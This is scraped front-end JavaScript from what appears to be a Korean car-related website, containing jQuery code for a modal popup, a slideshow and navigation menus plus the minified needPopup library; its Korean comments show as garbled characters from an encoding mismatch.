        var top = ( $(window).scrollTop() + ( $(window).height() - $('.window').height()) / 2 );
 
        // css ��Ÿ���� �����մϴ�.
        $('.window').css({'left':left, 'position':'absolute'});
 
        // ���̾� �˾��� ���ϴ�.
        $('.window').slideDown("slow");
    }
 
    $(document).ready(function(){
        // showMask�� Ŭ���� �۵��ϸ� ���� ����ũ ���� ���̾� �˾��� ���ϴ�.
        $('.allmenu').click(function(e){
            // preventDefault�� href�� ��ũ �⺻ �ൿ�� ���� ����Դϴ�.
           // e.preventDefault();
            wrapWindowByMask();
        });
 
        // �ݱ�(close)�� ������ �� �۵��մϴ�.
        $('.window .btn-default').click(function () {
            $('.mask').fadeOut("slow",0);
            $('.window').slideUp("slow",0);
        });
 
        // �� ���� ����ũ�� Ŭ���ÿ��� ��� �����ϵ��� ó���մϴ�.
        $('.mask').click(function () {
            $(this).fadeOut("slow",0);
            $('.window').slideUp("slow",0);
        });

		// �ݱ�(close)�� ������ �� �۵��մϴ�.
        $('#bt_re').click(function () {
           alert()
        });
    });


var KNBUI = KNBUI || {};

KNBUI.keyVisual = (function($){
  
  // start visual
  function visual() {
    if(!$('.visual').length) {
      return;
    }
    
    var visual = $('.visual'),
        ctrlBtn = $('.visual-controller a'),
        visualList = $('.visual-list li'),
        btnStop = $('.btn-stop'),
        btnPlay = $('.btn-play'),
        max = visualList.size() -1,
        current = 0,
        auto,
        autoPlay = true, // �ڵ����
        start = 0, // ���ۼ��� 0���� ����
        playSpeed = 4000; // ���� 1000/1��
    
    function show(num) {
      ctrlBtn.eq(num).addClass('active');
      visualList.eq(num).fadeIn().addClass('active');
    }
    
    function next() {
      var n = current;
      if(n < max) {
        n++;
      } else {
        n = 0;
      }
      return n;
    }
    
    function clear(num) {
      ctrlBtn.eq(num).removeClass('active');
      visualList.eq(num).fadeOut().removeClass('active');
    }
    
    function play() {
      ctrlBtn.eq(next()).trigger('click');
    }
    
    ctrlBtn.eq(start).addClass('active');
    show(start);
    
    ctrlBtn.each(function(index){
      $(this).data('number', index);
    });
    
    current = start;
    
    if(autoPlay) {
      auto = setInterval(play, playSpeed);
      btnStop.addClass('active');
    }
    
    ctrlBtn.on('click', function(e){
      e.preventDefault();
      var idx = $(this).data('number');
      clear(current);
      show(idx);
      current = idx;
    });
    
    ctrlBtn.hover(
      function() {
        if(autoPlay) {
          clearInterval(auto);
        }
      },
      function() {
        if(autoPlay) {
          auto = setInterval(play, playSpeed);
        }
      }
    );
    
    btnStop.on('click', function(e) {
      e.preventDefault();
      clearInterval(auto);
      
      btnStop.removeClass('active');
      btnPlay.addClass('active');
      autoPlay = false;
      
    });
    
    btnPlay.on('click', function(e){
      e.preventDefault();
      auto = setInterval(play, playSpeed);
      
      btnPlay.removeClass('active');
      btnStop.addClass('active');
      autoPlay = true;
    });
    
  }
  // end visual
  
  return {
    visual : visual,
    // gallery : gallery
  }
  
}(jQuery));

$(document).ready(function(){
  KNBUI.keyVisual.visual();
});



$(function(){

	$('div.Gnb ul.SubMenu li:first-child').addClass('first');
	$('div.Gnb ul.SubMenu li:last-child').addClass('last');
	$('div.Gnb li').last().addClass('Last');
	$('div.g-menu>ul.gnb-menu>li').each(function(e){
		$(this).addClass('menu'+(e+1));
	});
	$('div.g-menu>ul.gnb-menu>li>ul').each(function(){
		$(this).children('li').each(function(e){
			$(this).addClass('smenu'+(e+1));
		});
	});

	$('div.Gnb ul.gnb-menu li.List, div.Gnb div.mask_bg').on('mouseover focusin', function(){
		$('div.Gnb ul.gnb-menu li.List').removeClass('active');
		$(this).addClass('active');
		$('div.Gnb').addClass('on');
		$('div.mask_bg').show();
	});

	$('div.Gnb ul.gnb-menu li.List ul, div.Gnb div.mask_bg').on('mouseout focusout', function(){
		$('div.Gnb ul.gnb-menu li.List').removeClass('active');
		$('div.Gnb').removeClass('on');
		$('div.mask_bg').hide();
	});

	$('div.Gnb div.mask_bg').hide();

	$('div.lnb > ul > li').each(function(){
		if($(this).find('ul').length > 0){
			$(this).addClass('s');
			if($(this).hasClass('active')){
				$(this).children('a').append('<i class="fa fa-chevron-down" aria-hidden="true"></i>');
			}else{
				$(this).children('a').append('<i class="fa fa-chevron-up" aria-hidden="true"></i>');
			}
			$(this).children('a').on('click',function(){
				if($(this).parent().hasClass('active')){
					$(this).children('i').remove();
					$(this).append('<i class="fa fa-chevron-up" aria-hidden="true"></i>');
					
					$('div.lnb > ul > li > ul').slideUp(80);
					$('div.lnb > ul > li').removeClass('active');
					$(this).parent().removeClass('active');
				}else{
					$(this).parent().parent().children('li').each(function(){
						if($(this).children('a').children('i').hasClass('fa-minus')) {
							$(this).children('a').children('i').remove();
							$(this).children('a').append('<i class="fa fa-chevron-up" aria-hidden="true"></i>');
						}
					});
					$(this).children('i').remove();
					$(this).append('<i class="fa fa-chevron-down" aria-hidden="true"></i>');
					
					$('div.lnb > ul > li > ul').slideUp(80);
					$('div.lnb > ul > li').removeClass('active');
					$(this).parent().children('ul').slideDown(80);
					$(this).parent().addClass('active');
				}
				return false;
			});
			if($(this).find('li').hasClass('active')){
				$(this).children('a').children('i').remove();
				$(this).children('a').append('<i class="fa fa-chevron-down" aria-hidden="true"></i>');
				$(this).addClass('active');
			}
		}
	});
	var navi = $('div.Gnb div.g-menu').html();

});

--- FILE ---
content_type: application/javascript
request_url: http://www.car-drt.co.kr/js/needpopup.min.js
body_size: 1011
content:
var needPopup=function(){var a={};return a.html=document.documentElement,a.body=document.body,a.window=window,a.target=0,a.scrollTopVal=0,a.scrollHeight=a.body.scrollHeight>a.html.scrollHeight?a.body.scrollHeight:a.html.scrollHeight,a.openHtmlClass=a.scrollHeight>a.window.innerHeight?"needpopup-opened needpopup-scrolled":"needpopup-opened",{init:function(){a.options=needPopup.config["default"],$(a.body).on("click","[data-needpopup-show]",function(a){a.preventDefault(),needPopup.show($(this).data("needpopupShow"),$(this))}),$(a.body).on("click",".needpopup_wrapper .remove, .needpopup_remover",function(a){a.preventDefault(),needPopup.hide()}),$(a.body).on("click",".needpopup_wrapper",function(b){console.log($(b.target).is(".needpopup_wrapper")),$(b.target).is(".needpopup_wrapper")&&(b.preventDefault(),a.options.closeOnOutside&&($(b.target).closest(".needpopup").length||$(b.target).is(".needpopup, .remove, .needpopup_remover")||needPopup.hide()))}),$(document).keydown(function(a){27==a.which&&needPopup.hide()}),a.resizeTimeout=0,a.resizeAllowed=!0,$(a.window).on("resize",function(){clearTimeout(a.resizeTimeout),a.resizeAllowed&&(a.resizeAllowed=!1,needPopup.centrify(),a.scrollHeight=a.body.scrollHeight>a.html.scrollHeight?a.body.scrollHeight:a.html.scrollHeight,a.openHtmlClass=a.scrollHeight>a.window.innerHeight?"needpopup-opened needpopup-scrolled":"needpopup-opened"),a.resizeTimeout=setTimeout(function(){a.resizeAllowed=!0},100)}),a.wrapper=document.createElement("div"),a.wrapper.className="needpopup_wrapper",a.body.appendChild(a.wrapper),a.wrapper=$(a.wrapper)},show:function(b,c){c?a.trigger=c:a.trigger=0,a.target?needPopup.hide(!0):(a.scrollTopVal=a.window.pageYOffset,$(a.body).css({top:-a.scrollTopVal}),$(a.html).addClass(a.openHtmlClass)),a.target=$(b),a.options=needPopup.config["default"],a.target.data("needpopupOptions")&&$.extend(a.options,needPopup.config[a.target.data("needpopupOptions")]),a.minWidth=a.target.outerWidth(),a.wrapper.append(a.target),"outside"==a.options.removerPlace?a.wrapper.after('<a href="#" class="needpopup_remover"></a>'):"inside"==a.options.removerPlace&&a.target.append('<a href="#" class="needpopup_remover"></a>'),a.options.onBeforeShow.call(a,a.target),a.target.show(),needPopup.centrify(),setTimeout(function(){a.target.addClass("opened"),a.options.onShow.call(a,a.target)},10)},hide:function(b){a.target.hide().removeClass("opened"),$(".needpopup_remover").remove(),b||($(a.html).removeClass(a.openHtmlClass).removeClass("needpopup-overflow"),$(a.body).css({top:0}).scrollTop(a.scrollTopVal),$(a.html).scrollTop(a.scrollTopVal)),a.options.onHide.call(a,a.target),a.target=0},centrify:function(){a.target&&(a.target.outerHeight()>a.window.innerHeight?a.target.addClass("stacked"):a.target.removeClass("stacked").css({"margin-top":-a.target.outerHeight()/2,top:"50%"}),a.minWidth=$(a.html).hasClass("needpopup-overflow")?a.minWidth:a.target.outerWidth(),a.minWidth+30>=a.window.innerWidth?$(a.html).addClass("needpopup-overflow"):$(a.html).removeClass("needpopup-overflow"))},config:{"default":{removerPlace:"inside",closeOnOutside:!0,onShow:function(){},onBeforeShow:function(){},onHide:function(){}}}}}();